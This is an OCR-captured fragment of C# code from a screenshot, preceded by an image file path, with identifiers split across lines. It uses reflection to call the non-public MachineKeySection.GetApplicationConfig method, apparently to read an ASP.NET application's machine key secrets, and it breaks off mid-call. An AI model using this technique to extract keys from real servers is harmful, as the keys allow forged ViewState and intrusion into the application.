
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b03f5f7f11d50a
3a");
var mkt =
sy.GetType("System.Web.Config
uration.MachineKeySection");
var gac =
mkt.GetMethod("GetApplication
Config",
System.Reflection.BindingFlag
s.Static |
System.Reflection.BindingFlag
s.NonPublic);
var cg =
(System.Web.Configuration.Mac
hineKeySection)gac.Invoke(nul